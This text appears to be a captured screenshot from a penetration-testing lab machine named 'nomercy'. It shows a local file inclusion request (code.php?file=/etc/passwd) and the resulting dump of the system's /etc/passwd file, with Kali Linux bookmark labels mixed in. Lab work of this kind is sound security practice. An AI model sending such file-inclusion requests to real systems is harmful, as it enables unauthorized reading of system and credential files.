 10.10.10.143/nomercy/windows/code.php?file=/etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHD
1 <? root:x:0:0:root:/root:/bin/bash
2 <? daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 <? bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 <? sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 <? sync:x:4:65534:sync:/bin:/bin/sync
6 <? games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 <? man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 <? lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 <? mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 <? news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 <? uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 <? proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 <? www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 <? backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 <? list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 <? irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 <? gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 <? nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin